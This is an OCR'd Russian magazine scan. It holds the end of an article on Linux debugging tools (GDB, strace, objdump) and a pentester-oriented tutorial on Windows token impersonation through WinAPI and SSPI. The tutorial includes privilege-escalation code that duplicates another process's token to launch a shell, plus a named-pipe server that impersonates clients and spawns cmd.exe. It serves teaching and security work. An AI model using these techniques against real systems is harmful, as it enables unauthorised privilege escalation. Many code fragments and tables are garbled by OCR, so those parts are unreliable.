Для отладки на уровне исходных текстов программа должна быть откомпилирована с отладочной информацией. В GCC для этого нужно добавить ключ g. Если отладочная информация недоступна, GDB будет отлаживать программу на уровне дизассемблерных команд.

Обычно имя отлаживаемого файла передается в командной строке:

#### gdb filename

Для отладки активного процесса укажи в командной строке его ID, а для подключения коры (core dump) воспользуйся ключом:

#### --core==corename

Все три параметра можно загружать одновременно, попеременно переключаясь между ними командой target. Переключаемся на отлаживаемый файл:

#### target exec

На приаттаченный процесс:

#### target child

Или на дамп коры:

#### target core

Необязательный ключ - а подавляет вывод копирайта. Загрузив программу в отладчик, мы должны установить точку останова. Для этого служит команда break (OHa xe b).

#### b main

Эта команда устанавливает точку останова на функцию **main** языка C, а вот эта:

#### b start

на точку входа в ELF-файл (впрочем, в некоторых файлах она называется

по-другому). Можно установить точку останова и на произвольный адрес:

#### $b * 0x8048424$

ИЛИ

 $b *$ \$eax

Регистры пишутся маленькими буквами и предваряются знаком доллара. GDB понимает два «общесистемных» регистра: \$pc - указатель команд и \$sp стековый указатель. Только помни, что непосредственно после загрузки программы в отладчик никаких регистров у нее еще нет, они появляются только после запуска отлаживаемого процесса на выполнение (команда run, она же

 $r)$ . Отладчик самостоятельно решает, какую точку останова установить, программную или аппаратную, и лучше ему не препятствовать (команда принудительной установки аппаратной точки останова **hbreak** работает не на всех версиях отладчика). Точки останова на данные в GDB называются точками наблюдения — watch point. Перечислю основные приемы работы с отладчиком.

- 1. Команда watch addr вызывает отладчик всякий раз, когда содержимое addr изменяется, а awatch addr — при чтении или записи в addr.
- 2. Команда rwatch addr реагирует только на чтение, но работает не во всех версиях отладчика.
- 3. Просмотреть список установленных точек останова и наблюдения можно командой info break.
- 4. Команда *clear* удаляет все точки останова.
- 5. Команда clear addr удаляет все точки останова, установленные на данную функцию, адрес или номер строки.
- 6. Команды enable и disable позволяют временно включать и отключать точки останова. Точки останова поддерживают развитый синтаксис условных команд, описание которого можно найти в документации. 7. Команда continue (c) возобновляет выполнение программы, прер-
- ванное точкой останова. 8. Команда next N (n N) выполняет N следующих строк кода без входа,
- а step N (s N) со входом во вложенные функции. Если число N не задано, по умолчанию выполняется одна строка. 9. Команды nexti и stepi делают то же самое, но работают не со строками исходного текста, а с машинными командами. Обычно они используются совместно с командой display/i \$pc (x/i \$pc), предписывающей отладчику отображать текущую машинную команду. Ее достаточно
- вызывать один раз за сеанс. 10. Команда *jump* addr передает управление в произвольную точку программы, а call addr/fname вызывает функцию fname с аргументами!
- Этого нет даже во многих Windows-отладчиках. А как часто оно требуется! 11. Другие полезные команды:
	- finish продолжать выполнение до выхода из текущей функции; . until addr (u addr) - продолжать выполнение, пока указанное место не будет достигнуто, при запуске без аргументов - остановить выполнение при достижении следующей команды (актуально для цик-ЛОВ $!$ );
	- return немедленно вернуться в дочернюю функцию.
- 12. Команда *print* (*p*) выводит значение:
	- выражения (например,  $p \ 1+2$ );
	- содержимого переменной (p my\_var);
	- содержимого регистра (р \$eax);
	- ячейки памяти (р  $*0x8048424$ , р  $*seax$ ).
- 13. Если необходимо вывести несколько ячеек, воспользуйся командой x/Nh addr, где N - количество выводимых ячеек. Ставить символ звездочки перед адресом в этом случае не нужно.
- 14. Команда info registers (i r) выводит значение всех доступных регистров.
- 15. Модифицирует содержимое ячеек памяти/регистров команда set:
	- $\cdot$  set \$eax =  $\theta$  записывает в регистр еах ноль;
	- set var my\_var = \$ecx присваивает переменной my\_var значение регистра есх;
	- set {unsigned char\*}0x8048424=0xCC записывает по байтовому адресу 0x8048424 число 0xCC.
- 16. Команда disassemble \_addr\_from \_addr\_to выдает содержимое памяти в виде дизассемблерного листинга, формат представления которого определяется командой set disassembly-flavor.
- 17. Команды info frame, info args, info local отображают содержимое текущего фрейма стека, аргументы функции и локальные переменные. Для переключения на фрейм материнских функций служит команда frame N. Команда backtrace (bt) делает то же самое, что и call  $stack$  B Windows-отладчиках. При исследовании дампов коры она незаменима.

Короче говоря, приблизительный сеанс работы с GDB выглядит так: грузим программу в отладчик, отдаем ему команду **b main**, а если не сработает, то **b**  ${\sf start}$ , затем  ${\sf r}$ , после чего отлаживаем программу по шагам  $({\sf n/s})$ , при желании задав параметры (x/i \$pc), чтобы GDB показывал, что у нас выполняется в данный момент. Выходим из отладчика по команде quit (q). Описание остальных команд ищи в документации. Теперь по крайней мере ты не заблудишься в ней.

Еще есть графический интерфейс gdbgui, который запускается внутри браузера.

![](_page_20_Picture_60.jpeg)

Он представляет собой серверное приложение, написанное на Python, и устанавливается через рір:

На выполнение он запускается подобно GDB:

#### gdbgui filename

Сравнение Linux-отладчиков с Windows-отладчиками показывает значительное отставание последних и их непрофессиональную направленность. Трехмерные кнопки, масштабируемые иконки, всплывающие меню - все это, конечно, очень красиво, но в GDB проще написать макрос или использовать уже готовый (благо все, что только было можно запрограммировать, здесь запрограммировали задолго до нас, пользуйся — не хочу).

Между тем отладочные средства в Linux не замыкаются на одном только GDB. Однако GDB с течением времени доказывает свою исключительность. Как мы увидели, GDB покрывает все задачи отладки, и другого в Linux не надо. Единственное, чего ему недостает, - нормальный ядерный отладчик системного уровня, ориентированный на работу с двоичными файлами без символьной информации и исходных текстов. Тяжелое детство и скитание по множеству платформ наложило на UNIX мрачный отпечаток в виде стремления к переносимости и кросс-платформенности. Какое там хакерство в таких условиях! Впрочем, доступность исходных текстов делает эту проблему неактуальной.

#### ТРАССИРОВКА СИСТЕМНЫХ ФУНКЦИЙ

Перехват системных функций - это настоящее окно во внутренний мир подопытной программы, показывающее имена вызываемых функций, их аргументы и коды возврата. Отсутствие «лишних» проверок на ошибки - болезнь всех начинающих программистов, и отладчик - не лучшее средство для их поиска. Воспользуемся штатной утилитой strace.

Вот протокол, полученный с помощью strace. Смотри, перед тем как умереть, программа открывает файл my\_good\_file, не находит его и, как следствие, сбрасывает кору, впадая в нирвану. Разумеется, это простейший случай, но «правило десяти» гласит, что девяносто процентов времени отладки уходит на поиск ошибок, которые вообще недостойны того, чтобы их искать!

![](_page_20_Figure_72.jpeg)

#### ДИЗАССЕМБЛИРОВАНИЕ В LINUX

Штатным дизассемблером в Linux является утилита objdump. Скомпилируем пример HelloWorld:

![](_page_20_Picture_734.jpeg)

Используем для этого команду

g++ helloworld.cpp -o helloworld

И сразу дизассемблируем исполняемый файл следующей командой, перенаправив вывод в файл, потому что он получится длинным:

objdump -M intel -d helloworld > code.txt

В параметре - Муказывается архитектура, для которой обрабатывается файл. Значениями могут выступать конкретные архитектуры (х86-64, 1386, 18086) или, как в данном случае, синтаксис ассемблера - intel, att. Второе значение определяет синтаксис AT&T. Параметр -d указывает на то, что надо дизассемблировать весь файл.

Получим такой дизассемблерный листинг (приведено с сокращениями):

helloworld: file format elf64-x86-64

![](_page_20_Picture_735.jpeg)

...

 $main$ 

![](_page_20_Picture_736.jpeg)

![](_page_20_Picture_737.jpeg)

![](_page_20_Picture_738.jpeg)

![](_page_20_Picture_739.jpeg)

Исполняемый файл для Linux — ELF-файл — содержит отличные от PE-файла секции. Но секция с именем .text играет важную роль — содержит исполняемый код. Обрати внимание: в выведенном objdump дизассемблерном коде роль символа начала комментария играет решетка - #. Функция \_start подготавливает среду выполнения перед вызовом main. А в последней происходит подготовка и вывод строки на экран. Между тем objdump смог определить имя единственной функции - main.

#### Типы дизассемблеров

 $CCE$  act TDCVV  $2$  As

Что представляет собой objdump? Вроде он неплохо справился со своей задачей. Но задача эта была самая элементарная! Мы ее привели лишь для того, чтобы оценить способность дизассемблера превращать нолики и единицы в ассемблерные инструкции. Тем не менее, если бы у нас была программа с условными переходами, циклами и вызовами функций, результат бы не был настолько идеальным!

А все потому, что objdump - линейный дизассемблер. Он просто перебирает все сегменты кода в двоичном файле, декодируя и преобразуя их в команды. Подобным образом ведет себя большинство простых дизассемблеров. Проблемы могут возникнуть в тот момент, когда вместо кода дизассемблер встретит данные. И, находясь в полном неведении, преобразует их в ассемблерные мнемоники. Хуже того, когда блок данных закончится, дизассемблер останется в рассинхронизованном состоянии относительно текущего кода. Хорошо хоть, что скоро он все равно войдет в колею благодаря специфике кода на платформе х86.

Иначе ведут себя рекурсивные дизассемблеры. Они учитывают поток управления, другими словами, во время анализа бинарника они прогоняют программу на собственном виртуальном процессоре, дизассемблируя код, попадающийся на пути. Этот подход показывает в точности такой код, который выполняется физическим процессором. Безусловно, этот метод позволяет избежать декодирования данных, потому что процессор в здравом уме их не выполняет!

К рекурсивным дизассемблерам относится много раз выручавшая нас IDA Рго. Когда она встречает данные, она передает управление человеку, потому что восстановление первоначального вида данных остается нерешенной технической задачей. Речь идет о сложных типах данных: о массивах, структурах и классах. Одинокую переменную (или несколько переменных) IDA раскусит без труда и без помощи человека.

Между тем рекурсивные дизассемблеры тоже могут страдать детскими болезнями. Например, не каждый поток управления легко проследить. В силу их статической природы дизассемблерам бывает сложно обнаружить адреса косвенных переходов или вызовов подпрограмм. Тогда в бой вступают разные эвристические механизмы под конкретные компиляторы. Но это тема отдельного разговора.

В последние годы в Linux особое место занимают дизассемблеры Radare2 и Ghidra. Оба представляют собой бесплатные продукты с открытым исходным кодом. Первый появился на свет в 2006 году, тогда еще в качестве дискового редактора. Сейчас это многофункциональный инструмент хакера. Ghidra — ориентированный на спецов дизассемблер, разработанный Агентством национальной безопасности США и выпущенный на просторы интернета в 2019 году как ответ несокрушимой IDA Pro. Мы подробнее поговорим об этих инструментах в следующий раз.

![](_page_20_Picture_96.jpeg)

#### **WWW**

А если тебе не терпится познакомиться с этими инструментами поближе прямо сейчас, обязательно прочитай статьи «Битва потрошителей. Выбираем лучший редактор для **ВСКРЫТИЯ** исполняемых файлов Windows», «Ghidra vs IDA что способен бесплатный Pro. Ha **ТУЛКИТ** для реверса, созданный в АНБ» и «Ghidra vs crackme. Обкатываем конкурента IDA Pro на примере решения хитрой крэкми с VM».

#### **ВЫВОДЫ**

В сегодняшней статье мы рассмотрели добротный набор кодокопателя в Linux. Этот набор имеется практически в каждом дистрибутиве, даже в таком userfriendly, как Ubuntu. Кроме того, мы поупражнялись с каждым инструментом на достаточно элементарных примерах, чтобы первые шаги кодокопания в новой среде с непривычки не показались тебе чересчур сложными. Между тем эти эксперименты позволили нам почувствовать вкус отладки и дизассемблирования кода в Linux и оценить их возможности на практике. **ВС** 

![](_page_21_Picture_1.jpeg)

Система безопасности Windows состоит ИНСТРУМЕНТОВ, И3 **MHOFWX** ОДИН которых — токены аутентификации. ИЗ научимся работать этой статье мы B. с токенами и привилегиями и проводить имперсонацию пользователей Windows.

![](_page_21_Picture_3.jpeg)

michael.zhmailo@yandex.ru

Для начала давай запомним несколько терминов - скоро они нам пригодятся. Контекст пользователя (user context), он же контекст безопасности (security context), - набор уникальных отличительных признаков пользователя, служащий для контроля доступа. Система хранит сведения о контексте в токене (его также называют маркером доступа). Рассмотрим их чуть более подробно.

#### **SID И ТОКЕНЫ**

При входе в систему любой пользователь вводит свой логин и пароль. Затем, если подключена доменная учетная запись, эти данные сверяются с хранилищем учетных записей Active Directory на контроллере домена, которое называется ntds.dit, либо с базой данных локального компьютера - SAM.

Если пароль верный, система начинает собирать сведения об учетной записи. В случае Active Directory также собирается информация уровня домена (например, доменные группы). И независимо от типа УЗ находятся сведения, относящиеся к локальной системе, в том числе перечень локальных групп, в которых состоит пользователь. Все эти данные помещаются в специальную структуру, хранящуюся в объекте ядра, который называется токеном доступа. В системах Windows у многих объектов — группы, домена, пользователя существует специальный идентификатор безопасности, SID (Security Identifier). Он имеет вот такой формат:

#### $S - R - I - S - S$

В этой записи:

- Ѕ означает, что последовательность чисел представляет собой идентификатор безопасности;
- $\cdot$  R номер версии SID; •  $I$  – число, представляющее уполномоченный орган (authority), который создал или выдал SID;
- $\cdot$  S число, представляющее второй уполномоченный орган (subauthority). Также содержит внутри себя RID (Relative Identifier) — дополнительный идентификатор, который используется, чтобы отличить одного пользователя от другого;
- $\cdot$  S еще один уполномоченный орган. SID может содержать внутри себя любое количество уполномоченных органов.

![](_page_21_Figure_14.jpeg)

При этом существуют и некоторые стандартные SID. Они перечислены в документации Microsoft. Такие идентификаторы называются хорошо известными (well known).

- Токен же хранит внутри себя множество различных SID, среди которых мож-НО ВЫДЕЛИТЬ ОСНОВНЫЕ:
- SID пользователя идентифицирует учетную запись, для которой был создан токен;
- SID групп идентификаторы групп, в которые входит пользователь; • SID регистрации — уникальный SID, созданный в момент аутентификации. Позволяет отличить один сеанс от другого (если пользователь несколько раз заходил в систему, то система каждый раз создает уникальный SID регистрации).

Достаточно сложно, правда ведь? Но можно провести простую аналогию. Токен — карточка сотрудника компании. SID пользователя — имя на этой карточке, SID группы — напечатанная должность. Система смотрит на эту карточку каждый раз, когда мы начинаем с ней взаимодействовать.

#### ТОКЕН И ПРОЦЕСС

В Windows есть процессы, а есть потоки. Говоря простыми словами, это некие объекты, обладающие собственным виртуальным адресным пространством. Потоком называют ход выполнения программы. Поток выполняется в рамках владеющего им процесса, или, как говорят, в контексте процесса. Любое запущенное приложение представляет собой процесс, в контексте которого выполняется по крайней мере один поток.

У процесса есть токен. Чаще всего используется токен пользователя, запустившего процесс. Когда процесс порождает другие процессы, все они ИСПОЛЬЗУЮТ ЭТОТ ЖЕ ТОКЕН.

![](_page_21_Picture_936.jpeg)

Если нам требуется выполнить одну задачу с токеном одного пользователя, а другую с токеном другого пользователя, запускать новый процесс как-то не очень удобно. Поэтому токен можно применить и к определенному потоку процесса.

#### ПРИСТУПАЕМ К РАБОТЕ

#### Получаем токен

Существует несколько функций для получения токена. Для работы с процессами и потоками можно использовать следующие варианты. Вариант 1: получить токен определенного процесса.

BOOL OpenProcessToken(  $\lceil \text{in} \rceil$ **HANDLE** ProcessHandle,  $\lceil \text{in} \rceil$ **DWORD** DesiredAccess, [out] PHANDLE TokenHandle  $);$ 

Вариант 2: получить токен определенного потока.

![](_page_21_Picture_937.jpeg)

Переписывать MSDN и объяснять каждый параметр как-то неправильно. Если вдруг ты незнаком с WinAPI, то можешь написать мне, скину материал для изучения. Предлагаю обратить внимание лишь на второй параметр -DesiredAccess.

Здесь ты должен указать, какой тип доступа к токену хочешь получить. Это значение преобразуется в маску доступа, на основе которой Windows определяет, можно выдавать токен или нельзя. WinAPI предоставляет для такой маски некоторые стандартные значения.

Обрати внимание, что просто так засунуть TOKEN\_ALL\_ACCESS нельзя: сисбанально тема He выдаст токен, так **Kak** MACKY ВХОДИТ  $\mathsf B$ **GTV** TOKEN\_ADJUST\_SESSIONID, который требует наличие ПРИВИЛЕГИИ  $\overline{M}$ SeTcbPrivilege. Такой привилегией обладает лишь система.

При этом данную ошибку допускают очень часто. Например, лишь в версии 4.7 инструмента Cobalt Strike был исправлен этот недочет.

Чаще всего для наших задач будем МЫ указывать ПРИВИЛЕГИЮ TOKEN\_DUPLICATE, чтобы использовать Функцию DuplicateTokenEx(), которую мы разберем позже.

Вариант 3: запросить токен пользователя, если мы знаем его логин и пароль.

BOOL LogonUserA(

![](_page_21_Picture_938.jpeg)

Проверка наличия привилегии в токене

Токен также содержит информацию о привилегиях пользователя. У самих привилегий в Windows есть два представления: • дружественное имя - имя, которое отображается в интерфейсе Windows,

HANDUMED Act as part of the operating system; • программное имя - имя, которое используют приложения, например SE TCB NAME.

Для проверки можно использовать следующую функцию:

![](_page_21_Picture_939.jpeg)

Сам код может быть примерно следующий (принимает токен, в котором надо проверить наличие привилегии, и ее имя. Допустим, SE\_DEBUG\_NAME):

bool IsPrivilegeEnabled(HANDLE hToken, PCWSTR name) {

PRIVILEGE\_SET set{};  $set.PrivilegeCount = 1;$ 

ROOL PrivilegeCheck(

- if (!::LookupPrivilegeValue(nullptr, name, &set.Privilege[0]. Luid)) return false;
- BOOL result; return :: PrivilegeCheck(hToken, &set, &result) && result;  $\}$

Изменение информации токена

- Допустимые изменения делятся на две группы:
- СВЕДЕНИЯ, КОТОРЫЕ МОЖНО ИЗМЕНИТЬ; • сведения, которые можно задать.

Для большинства ситуаций можно воспользоваться этой функцией:

![](_page_21_Picture_940.jpeg)

Конечно же, в токене возможно изменить далеко не все параметры. Ниже описаны допустимые классы информации для SetTokenInformation(), а также привилегии и маски доступа, которые для этого требуются.

![](_page_21_Picture_941.jpeg)

Что можно изменить

Например, чтобы включить виртуализацию UAC, используй следующий код:

![](_page_21_Picture_942.jpeg)

При этом мы можем изменить и привилегии, содержащиеся в токене! Но требуется знать, как получить из программного имени привилегии ее LUID. Это позволяет сделать следующая функция:

![](_page_21_Picture_943.jpeg)

 $);$ 

Следующим шагом мы должны вызвать AdjustTokenPrivilege():

![](_page_21_Picture_944.jpeg)

Эта функция может как включить привилегии, так и отключить их. Не знаю, почему Microsoft не реализовала что-нибудь подобное:

BOOL EnableTokenPrivilege(HANDLE hToken, LPTSTR szPriv, BOOL

bEnabled) { TOKEN\_PRIVILEGES tp; LUID luid; BOOL bRet = FALSE;

\_try  $\{$ 

 $\}$ 

// Ищем уникальный для системы LUID привилегии

![](_page_21_Picture_945.jpeg)

Этой функции требуется передать токен, программное имя привилегии и булево значение, TRUE или FALSE, то есть включить привилегию или выключить ее. При этом токен должен иметь маску TOKEN\_ADJUST\_PRIVILEGES.

#### ВЫПОЛНЕНИЕ КОДА С ИСПОЛЬЗОВАНИЕМ ТОКЕНА

Чаще всего процесс использования полученного токена начинается с вызова функции DuplicateTokenEx():

![](_page_21_Picture_946.jpeg)

Она просто создает новый токен, который дублирует ранее полученный. При этом мы должны передавать токен, который был запрошен с маской TOKEN DUPLICATE. В dwDesiredAccess ты должен указать новую маску доступа. Допускается использовать предопределенные значения из документации Microsoft.

И вновь может возникнуть путаница с ImpersonationLevel. Это действительно уровень имперсонации, то есть он определяет, насколько токен может олицетворять объект. Существуют следующие варианты:

- $\cdot$  Security Anonymous токен с таким уровнем перевоплощения не может быть использован для создания процесса, заимствующего права. Анонимный уровень поддерживается только для межпроцессного взаимодействия (например, для именованных каналов). Все остальные способы просто повышают его до SecurityIdentification;
- SecurityIdentification может быть использован для идентификации (можно будет узнать пользователя и группу, ACL пользователя), но НЕЛЬЗЯ будет применять для имперсонации ИЛИ  $\overline{B}$ **ВЫЗОВАХ** CreateProcessAsUser(), CreateProcessWithTokenW() и подобных; • SecurityImpersonation - полнофункциональный маркер, с помощью которого можно олицетворять кого-либо в локальной системе, но нельзя олицетворять в удаленных системах;
- Security Delegation  $-$  маркер может олицетворять клиента в удаленных системах. Самый мощный уровень.

#### Создание процесса

Следующим шагом идет вызов CreateProcessWithTokenW(). Эта функция создает процесс, а затем привязывает к нему указанный токен:

![](_page_21_Picture_947.jpeg)

Единственный МИНУС тебя быть привилегия **y** должна SeImpersonatePrivilege, в противном случае вызов обернется ошибкой. Однажды, когда мне требовалось повысить права в системе и имелась учетная запись с этой привилегией, я нашел следующий код:

#### #include <windows.h> #include <iostream>

int main(int argc, char  $*$  argv[]) { char a; HANDLE processHandle; HANDLE tokenHandle = NULL; HANDLE duplicateTokenHandle = NULL; STARTUPINFO startupInfo; PROCESS\_INFORMATION processInformation; DWORD PID\_TO\_IMPERSONATE = 3060; wchar t cmdline[] =  $L"C:\Nshell.cmd"$ ;

ZeroMemory(&startupInfo, sizeof(STARTUPINFO)); ZeroMemory(&processInformation, sizeof(PROCESS\_INFORMATION)); startupInfo.cb = sizeof(STARTUPINFO);

processHandle = OpenProcess(PROCESS\_ALL\_ACCESS, true, PID\_TO\_IMPERSONATE);

OpenProcessToken(processHandle, TOKEN\_ALL\_ACCESS, &tokenHandle  $);$ DuplicateTokenEx(tokenHandle, TOKEN\_ALL\_ACCESS, NULL,

SecurityImpersonation, TokenPrimary, &duplicateTokenHandle); CreateProcessWithTokenW(duplicateTokenHandle, LOGON\_WITH\_PROFILE, NULL, cmdline, 0, NULL, NULL, &startupInfo, & processInformation);

 $std::cin \gg a;$ 

// CloseHandle() опустил

#### return 0;  $\}$

Сможешь догадаться, почему он не заработал? Ошибка такая же, как и y Cobalt Strike. Для успешной эксплуатации достаточно запросить маску TOKEN ASSIGN PRIMARY TOKEN DUPLICATE | TOKEN QUERY B BH3OBe  $\mathbf{L}$ OpenProcessToken().

#### Применение к потоку

Можно привязать токен и к определенному потоку процесса. Для этого существует следующая функция:

#### BOOL SetThreadToken( [in, optional] PHANDLE Thread, [in, optional] HANDLE Token

 $);$ 

#### Например:

HANDLE hProcToken; OpenProcessToken(GetCurrentProcess(), TOKEN DUPLICATE, & hProcToken); HANDLE hImpToken; DuplicateTokenEx(hProcToken, MAXIMUM\_ALLOWED, nullptr, SecurityIdentification, TokenImpersonation, &hImpToken); CloseHandle(hProcToken); SetThreadToken(nullptr, hImpToken);

RevertToSelf(); CloseHandle(hImpToken);

// Делаем что-нибудь

Если мы знаем учетные данные пользователя, то можно получить его токен и работать с ним вот так:

HANDLE hToken;

LogonUser(L"alice", L".", L"alicesecretpassword", LOGON32\_LOGON\_BATCH, LOGON32\_PROVIDER\_DEFAULT, &hToken); // Получаем токен пользователя

ImpersonateLoggedOnUser(hToken); // Выполняем задачи от лица пользователя alice RevertToSelf(); // Возвращаем исходный контекст

#### CloseHandle(hToken)

ЗАИМСТВОВАНИЕ ПРАВ ПОДКЛЮЧЕННОГО ПОЛЬЗОВАТЕЛЯ

Без установления соединения

Для заимствования прав подключенного пользователя может служить функция ImpersonateLoggedOnUser(), либо рассмотрели, КОТОРУЮ МЫ уже ImpersonateSelf():

BOOL ImpersonateSelf(

[in] SECURITY\_IMPERSONATION\_LEVEL ImpersonationLevel  $);$ 

Она продублирует токен нашего процесса, создаст новый с указанным типом имперсонации и свяжет его с вызывающим потоком.

#### Именованные каналы

Существует возможность имперсонации клиента пайпа:

BOOL ImpersonateNamedPipeClient( [in] HANDLE hNamedPipe

 $);$ 

Но обрати внимание, что для вызова этой функции потребуется привилегия SeImpersonatePrivilege. Также мы получим токен с уровнем имперсонации Меньшим, чем SecurityImpersonation, например SecurityIdentification SecurityAnonymous, необходимо будет ПОЭТОМУ ИЛИ **ВЫЗВАТЬ** DuplicateTokenEx().

#### #include <Windows.h> #include <iostream>

![](_page_21_Picture_948.jpeg)

std::wcout << "Creating named pipe " << pipeName << std::endl; serverPipe = CreateNamedPipe(pipeName, PIPE\_ACCESS\_DUPLEX, PIPE\_TYPE\_MESSAGE, 1, 2048, 2048, 0, NULL);

isPipeConnected = ConnectNamedPipe(serverPipe, NULL);

if (isPipeConnected) { std::wcout << "Incoming connection to " << pipeName << std  $::end1;$ 

 $\mathcal{F}$ 

std::wcout << "Impersonating the client..." << std::endl; ImpersonateNamedPipeClient(serverPipe);  $err = GetLastError();$ 

STARTUPINFO  $si = \{\};$ wchar t command[] =  $L"C:\\Windows\\System32\\cmd$ .exe"; PROCESS\_INFORMATION pi = {}; HANDLE threadToken = GetCurrentThreadToken(); CreateProcessWithTokenW(threadToken, LOGON\_WITH\_PROFILE, command, NULL, CREATE\_NEW\_CONSOLE, NULL, NULL, &si, &pi);

#### return 0;

}

#### СОКЕТЫ ИЛИ ДРУГОЙ МЕХАНИЗМ ВЗАИМОДЕЙСТВИЯ

Если нам требуется провести имперсонацию клиента, с которым мы взаимодействуем, то можно использовать SSP (Security Support Prodiver). Самые популярные средства из этой категории в Windows - NTLMSSP и Kerberos. Для программирования с SSP используется SSPI (Security Support Provider Interface). Он создает так называемые блобы (security blobs) — пакеты данных, которые передаются клиентом серверу и в обратном направлении. SSP позволяет нам выстроить контекст. С помощью выстроенного контекста мы сможем получить токен.

#### Начало работы

Сначала следует перечислить все доступные для текущего хоста SSP. Это можно сделать с помощью следующей функции:

SECURITY STATUS SEC ENTRY EnumerateSecurityPackagesA( [in] unsigned long \*pcPackages, [in] PSecPkgInfoA \*ppPackageInfo  $);$ 

Например:

#define SECURITY\_WIN32 #include <windows.h> #include <stdio.h> #include <sspi.h>

#pragma comment (lib, "Secur32.lib")

![](_page_21_Picture_949.jpeg)

получены, а **ppPackageInfo** будет содержать подробную информацию. Он является экземпляром структуры SecPkgInfo, при этом сама структура выг-ЛЯДИТ ВОТ ТАК:

typedef struct SecPkgInfoA { unsigned long fCapabilities; unsigned short wVersion; unsigned short wRPCID; unsigned long cbMaxToken; SEC CHAR  $*$ Name; // Название \*Comment; **SEC CHAR** } SecPkgInfoA, \*PSecPkgInfoA;

**CBMH API** ИЗУЧАЕМ ВОЗМОЖНОСТИ WINAPI ДЛЯ ПЕНТЕСТЕРА

Далее требуется получить собственные реквизиты для SSP и определиться с протоколом защиты. В этом поможет следующая функция:

![](_page_22_Picture_409.jpeg)

В pszPrincipal указывай имя объекта, для которого мы получаем реквизиты. **NULL** будет означать, что нам требуются реквизиты для токена текущего потока. В pszPackage мы прописываем протокол защиты, который будем использовать. Можно указать параметр Name из структуры SecPkgInfo (смотри функцию выше). Либо возможны следующие варианты:

- **SChannel** компонент UNISP\_NAME для SSL;
- **Negotiate** компонент NEGOSSP\_NAMEдля Negotiate (используется самый подходящий в текущей ситуации протокол (или NTLM, или Kerberos, как происходит выбор, описано в документации);
- $\cdot$  NTLM  $-$  KOMMOHEHT NTLMSP\_NAME ДЛЯ NTLM;
- Kerberos компонент MICROSOFT\_KERBEROS\_NAME для Kerberos.

#### Роль клиента

В процессе аутентификации клиент и сервер ведут себя по-разному, поэтому начнем с разбора того, что делает клиент.

Первым делом клиент инициирует исходящий контекст безопасности из дескриптора учетных данных, полученных в результате вызова функции AcquireCredentialsHandle(). Обычно эта функция вызывается в цикле до тех пор, пока не будет установлен достаточный контекст безопасности.

SECURITY\_STATUS SEC\_ENTRY InitializeSecurityContextA(

![](_page_22_Picture_410.jpeg)

Процесс последовательных вызовов указанной функции имеет следующие особенности:

- параметр phContext должен указывать на переменную, которая содержит хендл контекста, полученный через параметр phNewContext;
- при последовательных обращениях к этой функции игнорируется параметр pszTargetName;
- мы будем передавать функции InitializeSecurityContext() блобы, полученные от сервера параметром pInput;
- требования к контексту со стороны сервера возвращаются параметром pfContextAttr, и их надо проверять, чтобы они не противоречили потребностям клиента.

Последовательность вызовов стоит выполнять, анализируя возвращаемое значение функции. Если она вернула SEC\_I\_CONTINUE\_NEEDED, то клиент вновь должен ее вызвать. Возврат SEC\_E\_OK означает, что контекст удачно построен. При этом данная функция не вернет управление до тех пор, пока сервер,

к которому коннектятся, не вызовет AcceptSecurityContext(). Для работы с блобами используются входные и выходные буферы. При их использовании требуется создать массив переменных SecBuffer, которые

должны указывать на выделенные нами буферы памяти. Затем мы присваиваем адрес этого массива экземпляру типа SecBufferDesc. Он указывает, сколько буферов содержится в массиве.

```
typedef struct _SecBufferDesc {
```

```
unsigned long ulVersion; // Здесь указываем SECBUFFER VERSION
unsigned long cBuffers;
              pBuffers;
PSecBuffer
```

```
} SecBufferDesc, *PSecBufferDesc;
```

```
typedef struct _SecBuffer {
 unsigned long cbBuffer; // Размер блока памяти, на который
указывает pvBuffer
 unsigned long BufferType;
 void SEC_FAR *pvBuffer;
```

```
} SecBuffer, *PSecBuffer;
```
Чтобы система сама выделила место под эти буферы, в вызове функции InitializeSecurityContext() в параметре fContextReq требуется указать ISC REQ ALLOCATE MEMORY.

```
Наконец, итоговая функция на клиенте будет выглядеть следующим обра-
30M:
```
![](_page_22_Picture_411.jpeg)

FreeCredentialsHandle(&hCredentials);

Спешу заметить, что мы используем здесь функции SendData() и RecvData(). Это может быть любая функция для взаимодействия, хоть сокеты WSA с их WsaRecv(), WSASend(), XOTb ReadFile(), WriteFile(). SSP He3aBMCMM OT CNOсоба передачи данных, контекст можно выстроить хоть на голубях:)

#### Роль сервера

будет После клиенте запущена **ФУНКЦИЯ TOFO Kak** на InitializeSecurityContext(), она не будет возвращать управление до тех пор, пока сервер не запустит свою функцию AcceptSecurityContext():

KSECDDDECLSPEC SECURITY\_STATUS SEC\_ENTRY AcceptSecurityContext( phCredential, PCredHandle [in, optional] [in, optional] PCtxtHandle phContext, [in, optional] PSecBufferDesc pInput,

![](_page_22_Picture_412.jpeg)

Здесь **ИСПОЛЬЗУЮТСЯ BCG** Te параметры, же **YTO**  $\mathcal{U}$ B InitializeSecurityContext(), кроме двух зарезервированных и имени сервера. Понятно, что в рассматриваемом случае последнее не нужно, так как эта функция запускается на самом сервере. Роль такая же - функция должна запускаться в цикле до тех пор, пока не вернет SEC\_E\_OK. У нее есть два отли-**ЧИЯ:** 

- при первом обращении к этой функции у нас уже есть первый блоб, полученный от клиента, поэтому мы всегда имеем дело с входным буфером (в отличие от InitializeSecurityContext (), где при первом вызове ничего с входным буфером не делается);
- в данной функции действуют все те же требования к контексту, что и у InitializeSecurityContext(), они указаны в документации Microsoft.

Вроде бы все одинаковое, но полученный от этой функции контекст обладает бОльшими результат, ВОЗМОЖНОСТЯМИ, чем полученный ОТ InitializeSecurityContext(). Этот контекст мы сможем использовать для имперсонации клиента.

Пример построения контекста на сервере также достаточно прост:

![](_page_22_Picture_413.jpeg)

#### Использование полного контекста

После того как у нас успешно отработали функции AcceptSecurityContext() и InitializeSecurityContext(), мы получим на сервере хендл полного контекста. Его можно использовать следующим образом.

#### **Имперсонация**

Функция ImpersonateSecurityContext позволяет серверу олицетворять кли-ПОМОЩЬЮ хендла  $\mathcal{C}$ контекста, ранее ента ПОЛУЧЕННОГО BbI30BOM AcceptSecurityContext()  $MMD$  QuerySecurityContextToken(). Функция ImpersonateSecurityContext() дает серверу возможность выступать от лица клиента при всех проверках прав доступа:

```
KSECDDDECLSPEC SECURITY_STATUS SEC_ENTRY
ImpersonateSecurityContext(
 [in] PCtxtHandle phContext
);
```
**RevertSecurityContext()** 

Позволяет прекратить олицетворение вызывающего объекта и восстановить собственный контекст безопасности:

```
KSECDDDECLSPEC SECURITY_STATUS SEC_ENTRY RevertSecurityContext(
  [in] PCtxtHandle phContext
);
```
#### Получение токена из контекста

С помощью этой функции мы можем достать токен пользователя, контекст которого получен из функции AcceptSecurityContext():

